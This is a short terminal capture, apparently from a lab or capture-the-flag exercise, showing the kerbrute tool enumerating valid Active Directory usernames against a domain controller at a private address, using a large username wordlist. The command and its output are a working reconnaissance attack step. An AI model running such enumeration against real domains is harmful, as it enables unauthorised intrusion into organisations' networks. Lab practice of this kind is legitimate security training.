 ❯ kerbrute userenum --dc 192.168.56.8 -d hackme.thl ~/SecLists/Usernames/xato-net-10-million-usernames.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 10/23/24 - Ronnie Flathers @ropnop
2024/10/23 10:09:54 >  Using KDC(s):
2024/10/23 10:09:54 >   192.168.56.8:88
2024/10/23 10:09:55 >  [+] VALID USERNAME:       administrator@hackme.thl
2024/10/23 10:09:56 >  [+] VALID USERNAME:       osama@hackme.thl
2024/10/23 10:09:57 >  [+] VALID USERNAME:       jdoe@hackme.thl
2024/10/23 10:10:00 >  [+] VALID USERNAME:       Administrator@hackme.thl
2024/10/23 10:10:10 >  [+] VALID USERNAME:       yogesh@hackme.thl
2024/10/23 10:11:19 >  [+] VALID USERNAME:       JDoe@hackme.thl
2024/10/23 10:13:48 >  [+] VALID USERNAME:       appolonia@hackme.thl
2024/10/23 10:13:55 >  [+] VALID USERNAME:       aaren@hackme.thl
^C